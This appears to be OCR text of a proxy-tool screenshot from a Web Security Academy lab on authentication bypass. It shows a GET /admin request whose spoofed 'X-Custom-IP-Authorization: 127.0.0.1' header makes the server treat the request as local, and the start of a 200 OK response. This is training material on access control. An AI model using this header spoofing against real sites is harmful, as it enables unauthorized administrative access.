 Request
Pretty Raw \n Actions
1 GET /admin HTTP/1.1
2 Host: ac6e1f121ff1b8ce805141d700290098.web-security-academy.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0) Gecko/20100101 Firefox/85.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: session=VIzkaCfMCBogNkwBSeUprnyOQ9B6t4XQ; session=KLbdtJJ82Gsh1tkdQt5tBJRfQBZasoc7
9 X-Custom-IP-Authorization: 127.0.0.1
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Connection: close
4 Content-Length: 3176
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labs.css rel=stylesheet>
11 <title>
Authentication bypass via information disclosure
</title>
12 </head>
13 <body>